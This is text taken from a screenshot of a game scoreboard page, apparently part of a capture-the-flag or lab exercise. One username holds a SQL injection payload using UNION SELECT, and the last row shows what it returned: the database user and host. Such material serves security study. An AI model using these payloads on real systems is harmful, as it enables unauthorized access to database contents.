 Game Scoreboard Global Leaderboard test') or 1=1 UNION SELECT 1,USER(),3 -- -
Scoreboard
Your best 10 scores
Username Score Time
chr0x6eos 82 2021-09-05 13:21:08
firefart 54 2021-09-05 13:21:08
farbs 67 2021-09-05 13:21:08
test') or 1=1 UNION SELECT 1,USER(),3 -- - 0 2021-12-17 12:33:58
3 1 game@172.18.0.102